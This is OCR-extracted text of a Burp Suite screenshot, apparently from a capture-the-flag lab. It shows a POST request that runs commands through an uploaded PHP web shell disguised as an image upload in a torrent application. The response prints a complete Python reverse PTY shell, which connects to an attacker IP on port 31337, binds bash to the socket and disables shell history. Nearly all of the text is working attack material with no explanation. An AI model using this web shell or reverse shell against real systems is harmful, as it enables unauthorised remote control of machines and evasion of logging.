 Applications Places burp-StartBurp Mon 17:58 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
cmd=cat+/dev/shm/.myshell.python
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Feb 2018 22:57:28 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 941
�PNG
IHDRnZ Y�c@ sBIT |d� pHYs ��~� tEXtCreation
Time05/31/07-�@� tEXtSoftwareMacromedia Fireworks 8�h�x �IDATx��]mPTW�~n�A�
#!/usr/bin/python2
"""
Reverse Connect TCP PTY Shell - v1.0
infodox - insecurety.net (2013)
Gives a reverse connect PTY over TCP.
For an excellent listener use the following socat command:
socat file:`tty`,echo=0,raw tcp4-listen:PORT
Or use the included tcp_pty_shell_handler.py
"""
import os
import pty
import socket
lhost = "10.10.14.13" # XXX: CHANGEME
lport = 31337 # XXX: CHANGEME
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
? < + > Type a search term 0 matches
Done 1,155 bytes | 192 millis